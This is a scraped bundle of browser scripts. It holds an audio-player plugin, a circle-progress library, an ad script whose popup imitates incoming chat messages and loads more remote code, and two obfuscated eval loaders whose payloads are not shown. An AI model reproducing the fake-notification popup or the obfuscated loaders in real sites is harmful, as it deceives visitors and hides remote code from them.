			var thePlayer = $( '<div class="' + params.classPrefix + '">' + ( isSupport ? $( '<div>' ).append( $this.eq( 0 ).clone() ).html() : '<embed src="' + audioFile + '" width="0" height="0" volume="100" autostart="' + isAutoPlay.toString() +'" loop="' + isLoop.toString() + '" />' ) + '<div class="' + cssClass.playPause + '" title="' + params.strPlay + '"><a href="#">' + params.strPlay + '</a></div></div>' ),
				theAudio  = isSupport ? thePlayer.find( 'audio' ) : thePlayer.find( 'embed' ), theAudio = theAudio.get( 0 );

			if( isSupport )
			{
				thePlayer.find( 'audio' ).css( { 'width': 0, 'height': 0, 'visibility': 'hidden' } );
				thePlayer.append( '<div class="' + cssClass.time + ' ' + cssClass.timeCurrent + '"></div><div class="' + cssClass.bar + '"><div class="' + cssClass.barLoaded + '"></div><div class="' + cssClass.barPlayed + '"></div></div><div class="' + cssClass.time + ' ' + cssClass.timeDuration + '"></div><div class="' + cssClass.volume + '"><div class="' + cssClass.volumeButton + '" title="' + params.strVolume + '"><a href="#">' + params.strVolume + '</a></div><div class="' + cssClass.volumeAdjust + '"><div><div></div></div></div></div>' );

				var theBar			  = thePlayer.find( '.' + cssClass.bar ),
					barPlayed	 	  = thePlayer.find( '.' + cssClass.barPlayed ),
					barLoaded	 	  = thePlayer.find( '.' + cssClass.barLoaded ),
					timeCurrent		  = thePlayer.find( '.' + cssClass.timeCurrent ),
					timeDuration	  = thePlayer.find( '.' + cssClass.timeDuration ),
					volumeButton	  = thePlayer.find( '.' + cssClass.volumeButton ),
					volumeAdjuster	  = thePlayer.find( '.' + cssClass.volumeAdjust + ' > div' ),
					volumeDefault	  = 0,
					adjustCurrentTime = function( e )
					{
						theRealEvent		 = isTouch ? e.originalEvent.touches[ 0 ] : e;
						theAudio.currentTime = Math.round( ( theAudio.duration * ( theRealEvent.pageX - theBar.offset().left ) ) / theBar.width() );
					},
					adjustVolume = function( e )
					{
						theRealEvent	= isTouch ? e.originalEvent.touches[ 0 ] : e;
						theAudio.volume = Math.abs( ( theRealEvent.pageY - ( volumeAdjuster.offset().top + volumeAdjuster.height() ) ) / volumeAdjuster.height() );
					},
					updateLoadBar = function()
					{
						var interval = setInterval( function()
						{
							if( theAudio.buffered.length < 1 ) return true;
							barLoaded.width( ( theAudio.buffered.end( 0 ) / theAudio.duration ) * 100 + '%' );
							if( Math.floor( theAudio.buffered.end( 0 ) ) >= Math.floor( theAudio.duration ) ) clearInterval( interval );
						}, 100 );
					};

				var volumeTestDefault = theAudio.volume, volumeTestValue = theAudio.volume = 0.111;
				if( Math.round( theAudio.volume * 1000 ) / 1000 == volumeTestValue ) theAudio.volume = volumeTestDefault;
				else thePlayer.addClass( cssClass.noVolume );

				timeDuration.html( '&hellip;' );
				timeCurrent.html( secondsToTime( 0 ) );

				theAudio.addEventListener( 'loadeddata', function()
				{
					updateLoadBar();
					timeDuration.html( $.isNumeric( theAudio.duration ) ? secondsToTime( theAudio.duration ) : '&hellip;' );
					volumeAdjuster.find( 'div' ).height( theAudio.volume * 100 + '%' );
					volumeDefault = theAudio.volume;
				});

				theAudio.addEventListener( 'timeupdate', function()
				{
					timeCurrent.html( secondsToTime( theAudio.currentTime ) );
					barPlayed.width( ( theAudio.currentTime / theAudio.duration ) * 100 + '%' );
				});

				theAudio.addEventListener( 'volumechange', function()
				{
					volumeAdjuster.find( 'div' ).height( theAudio.volume * 100 + '%' );
					if( theAudio.volume > 0 && thePlayer.hasClass( cssClass.muted ) ) thePlayer.removeClass( cssClass.muted );
					if( theAudio.volume <= 0 && !thePlayer.hasClass( cssClass.muted ) ) thePlayer.addClass( cssClass.muted );
					localStorage.setItem('vol', theAudio.volume);
				});

				theAudio.addEventListener( 'ended', function()
				{
					thePlayer.removeClass( cssClass.playing ).addClass( cssClass.stopped );
					
					var plays = $('.item-wrap'), vol = localStorage.getItem('vol'),
						curPlay = $('.show-player').index('.item-wrap'),
						nextPlay = $('.item-wrap').eq(curPlay + 1).length ? $('.item-wrap').eq(curPlay + 1) : $('.item-wrap:first');
						
					$('.item-ctrl').removeClass('item-stop').addClass('item-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
					$('.item-wrap').removeClass('show-player');
					$('.item-player').remove();
					
					var nextBtn = nextPlay.find('.item-play');
					
					nextBtn.removeClass('item-play').addClass('item-stop').find('.fa').removeClass('fa-play').addClass('fa-stop');
					var current = nextPlay,
						src = current.data('track');
					current.addClass('show-player');
					$('body').append('<div class="item-player"><audio preload="auto" controls><source src="'+src+'" /></audio></div>');
					$('body').find( '.item-player audio' ).audioPlayer();
					$('body').find( '.item-player audio' ).get(0).volume=vol;
					$('body').find( '.item-player audio' ).get(0).play();
					$('.audioplayer').removeClass('audioplayer-stopped').addClass('audioplayer-playing fx-row fx-middle');
	   
				});

				theBar.on( eStart, function( e )
				{
					adjustCurrentTime( e );
					theBar.on( eMove, function( e ) { adjustCurrentTime( e ); } );
				})
				.on( eCancel, function()
				{
					theBar.unbind( eMove );
				});

				volumeButton.on( 'click', function()
				{
					if( thePlayer.hasClass( cssClass.muted ) )
					{
						thePlayer.removeClass( cssClass.muted );
						theAudio.volume = volumeDefault;
					}
					else
					{
						thePlayer.addClass( cssClass.muted );
						volumeDefault = theAudio.volume;
						theAudio.volume = 0;
					}
					return false;
				});

				volumeAdjuster.on( eStart, function( e )
				{
					adjustVolume( e );
					volumeAdjuster.on( eMove, function( e ) { adjustVolume( e ); } );
				})
				.on( eCancel, function()
				{
					volumeAdjuster.unbind( eMove );
				});
			}
			else thePlayer.addClass( cssClass.mini );

			thePlayer.addClass( isAutoPlay ? cssClass.playing : cssClass.stopped );

			thePlayer.find( '.' + cssClass.playPause ).on( 'click', function()
			{				
				

				var currentClickSong = $(this).parent().parent();
				var currentClickSongClass = currentClickSong.attr('class');
				
				
				
				if( thePlayer.hasClass( cssClass.playing ) )
				{					
					
					$( this ).attr( 'title', params.strPlay ).find( 'a' ).html( params.strPlay );
					thePlayer.removeClass( cssClass.playing ).addClass( cssClass.stopped );
					isSupport ? theAudio.pause() : theAudio.Stop();
				}
				else
				{				
					
					$( this ).attr( 'title', params.strPause ).find( 'a' ).html( params.strPause );
					thePlayer.addClass( cssClass.playing ).removeClass( cssClass.stopped );
					isSupport ? theAudio.play() : theAudio.Play();
					
				}
				return false;
			});

			$this.replaceWith( thePlayer );
		});
		return this;
	};
})( jQuery, window, document );


/**
 * jquery-circle-progress - jQuery Plugin to draw animated circular progress bars:
 * {@link http://kottenator.github.io/jquery-circle-progress/}
 *
 * @author Rostyslav Bryzgunov <kottenator@gmail.com>
 * @version 1.2.0
 * @licence MIT
 * @preserve
 */
!function(i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof module&&module.exports?module.exports=function(t,e){return void 0===e&&(e="undefined"!=typeof window?require("jquery"):require("jquery")(t)),i(e),e}:i(jQuery)}(function(i){function t(i){this.init(i)}t.prototype={value:0,size:100,startAngle:-Math.PI,thickness:"auto",fill:{gradient:["#3aeabb","#fdd250"]},emptyFill:"rgba(0, 0, 0, .1)",animation:{duration:1200,easing:"circleProgressEasing"},animationStartValue:0,reverse:!1,lineCap:"butt",insertMode:"prepend",constructor:t,el:null,canvas:null,ctx:null,radius:0,arcFill:null,lastFrameValue:0,init:function(t){i.extend(this,t),this.radius=this.size/2,this.initWidget(),this.initFill(),this.draw(),this.el.trigger("circle-inited")},initWidget:function(){this.canvas||(this.canvas=i("<canvas>")["prepend"==this.insertMode?"prependTo":"appendTo"](this.el)[0]);var t=this.canvas;if(t.width=this.size,t.height=this.size,this.ctx=t.getContext("2d"),window.devicePixelRatio>1){var e=window.devicePixelRatio;t.style.width=t.style.height=this.size+"px",t.width=t.height=this.size*e,this.ctx.scale(e,e)}},initFill:function(){function t(){var t=i("<canvas>")[0];t.width=e.size,t.height=e.size,t.getContext("2d").drawImage(g,0,0,r,r),e.arcFill=e.ctx.createPattern(t,"no-repeat"),e.drawFrame(e.lastFrameValue)}var e=this,a=this.fill,n=this.ctx,r=this.size;if(!a)throw Error("The fill is not specified!");if("string"==typeof a&&(a={color:a}),a.color&&(this.arcFill=a.color),a.gradient){var s=a.gradient;if(1==s.length)this.arcFill=s[0];else if(s.length>1){for(var o=a.gradientAngle||0,l=a.gradientDirection||[r/2*(1-Math.cos(o)),r/2*(1+Math.sin(o)),r/2*(1+Math.cos(o)),r/2*(1-Math.sin(o))],h=n.createLinearGradient.apply(n,l),c=0;c<s.length;c++){var d=s[c],u=c/(s.length-1);i.isArray(d)&&(u=d[1],d=d[0]),h.addColorStop(u,d)}this.arcFill=h}}if(a.image){var g;a.image instanceof Image?g=a.image:(g=new Image,g.src=a.image),g.complete?t():g.onload=t}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawFrame:function(i){this.lastFrameValue=i,this.ctx.clearRect(0,0,this.size,this.size),this.drawEmptyArc(i),this.drawArc(i)},drawArc:function(i){if(0!==i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;t.save(),t.beginPath(),this.reverse?t.arc(e,e,e-a/2,n-2*Math.PI*i,n):t.arc(e,e,e-a/2,n,n+2*Math.PI*i),t.lineWidth=a,t.lineCap=this.lineCap,t.strokeStyle=this.arcFill,t.stroke(),t.restore()}},drawEmptyArc:function(i){var t=this.ctx,e=this.radius,a=this.getThickness(),n=this.startAngle;i<1&&(t.save(),t.beginPath(),i<=0?t.arc(e,e,e-a/2,0,2*Math.PI):this.reverse?t.arc(e,e,e-a/2,n,n-2*Math.PI*i):t.arc(e,e,e-a/2,n+2*Math.PI*i,n),t.lineWidth=a,t.strokeStyle=this.emptyFill,t.stroke(),t.restore())},drawAnimated:function(t){var e=this,a=this.el,n=i(this.canvas);n.stop(!0,!1),a.trigger("circle-animation-start"),n.css({animationProgress:0}).animate({animationProgress:1},i.extend({},this.animation,{step:function(i){var n=e.animationStartValue*(1-i)+t*i;e.drawFrame(n),a.trigger("circle-animation-progress",[i,n])}})).promise().always(function(){a.trigger("circle-animation-end")})},getThickness:function(){return i.isNumeric(this.thickness)?this.thickness:this.size/14},getValue:function(){return this.value},setValue:function(i){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=i,this.draw()}},i.circleProgress={defaults:t.prototype},i.easing.circleProgressEasing=function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},i.fn.circleProgress=function(e,a){var n="circle-progress",r=this.data(n);if("widget"==e){if(!r)throw Error('Calling "widget" method on not initialized instance is forbidden');return r.canvas}if("value"==e){if(!r)throw Error('Calling "value" method on not initialized instance is forbidden');if("undefined"==typeof a)return r.getValue();var s=arguments[1];return this.each(function(){i(this).data(n).setValue(s)})}return this.each(function(){var a=i(this),r=a.data(n),s=i.isPlainObject(e)?e:{};if(r)r.init(s);else{var o=i.extend({},a.data());"string"==typeof o.fill&&(o.fill=JSON.parse(o.fill)),"string"==typeof o.animation&&(o.animation=JSON.parse(o.animation)),s=i.extend(o,s),s.el=a,r=new t(s),a.data(n,r)}})}});

/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/power/interest5.js?27503a0.19188706163184133
body_size: 10657
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ea6894ece0_iM = function (e) {
	        this.sound = {
	            Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ea6894ece0_loadSound();

	    }
	    ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
	        var ea6894ece0_request = new XMLHttpRequest();
	        ea6894ece0_request.withCredentials = true;
	        ea6894ece0_request.responseType = "arraybuffer";
	        ea6894ece0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ea6894ece0_request);
	        ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ea6894ece0_request.open("GET", this.sound.Url, true);
	        ea6894ece0_request.send();
	    };
	    ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ea6894ece0_src = this.sound.context.createBufferSource();
	        ea6894ece0_src.buffer = this.sound.bufferLoader;
	        ea6894ece0_src.connect(this.sound.context.destination);
	        ea6894ece0_src.start(0);
	        ea6894ece0_src.addEventListener("ended", function () {
	            ea6894ece0_src.stop(0);
	            ea6894ece0_src.disconnect();
	        }, ea6894ece0_src);
	    };
	    var ea6894ece0_ss = new ea6894ece0_iM();
	    ea6894ece0_ss.ea6894ece0_initSound();

	    const ea6894ece0_date = new Date();
	    const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
	    const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

	    function ea6894ece0_closePopup() {
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    function ea6894ece0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ea6894ece0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ea6894ece0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ea6894ece0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ea6894ece0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ea6894ece0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ea6894ece0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ea6894ece0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ea6894ece0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ea6894ece0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
	        document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/power/interest.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 1576
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"TsBGepYMa",34,7,16))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 1586
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"ADyYkCrBG",50,7,22))